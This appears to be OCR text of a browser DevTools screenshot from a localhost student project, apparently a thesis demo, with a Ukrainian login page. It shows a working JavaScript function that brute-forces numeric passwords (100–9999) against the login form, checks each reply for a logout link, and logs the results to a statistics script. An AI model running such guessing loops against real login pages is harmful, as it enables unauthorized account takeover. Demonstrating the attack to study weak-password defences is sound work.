 Elements Console »
top 1 hidden
DevTools failed to load SourceMap: Could not
load content for http://localhost/diplom/ven
dor/bootstrap/js/popper.js.map: HTTP error:
status code 404,
net::ERR_HTTP_RESPONSE_CODE_FAILURE
> function brute(login, range = 9999) {
let start = new Date().getTime();
let prevResult = '';
let password = '';
let attempts = 0;
for (let i = 100; i <= range; i++) {
console.log(`Attempt #${++attempts}`);
$.ajax({
type: 'POST',
url: '',
data: {"login": login, "password":
i},
success: function(data) {
if
(data.indexOf('href="logout.php"') !== -1)
{
password = i;
}
},
async:false
});
if (password !== '') break;
}
if (password !== '') {
console.log('Success!!!\n', `Login is:
${login}\n`, `Password is: ${password}`);
} else {
console.log(`Password not found`);
}
let end = new Date().getTime();
let time_ms = end - start;
console.log(`SecondWay: ${time_ms}ms`);
$.ajax({
type: 'POST',
url: 'brute_stat_log.php',
data: {
"login": login,
"password": password,
"attempts": attempts,
"time_ms": time_ms,
},
});
}
Авторизуватись
Login
Password
Sign In
Ще не є нашим користувачем? Реєстрація
Статистика